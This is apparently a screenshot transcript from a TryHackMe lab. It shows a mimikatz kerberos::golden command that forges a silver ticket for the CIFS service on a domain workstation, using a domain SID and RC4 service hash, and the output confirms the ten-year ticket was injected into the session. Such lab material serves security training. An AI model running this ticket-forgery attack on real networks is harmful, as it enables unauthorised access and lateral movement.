 mimikatz 2.2.0 x64 (oe.eo)
File Edit View Search Terminal Help
mimikatz # kerberos::golden /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-26
93558621-2658995185 /target:thmwrk1.za.tryhackme.loc /service:cifs /rc4:c19d46ec
e8776ef0c4697daad3b6b13f /user:silver /ptt
User      : silver
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c19d46ece8776ef0c4697daad3b6b13f - rc4_hmac_nt
Service   : cifs
Target    : thmwrk1.za.tryhackme.loc
Lifetime  : 9/18/2023 3:04:02 AM ; 9/15/2033 3:04:02 AM ; 9/15/2033 3:04:02 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'silver @ za.tryhackme.loc' successfully submitted for current
 session
mimikatz #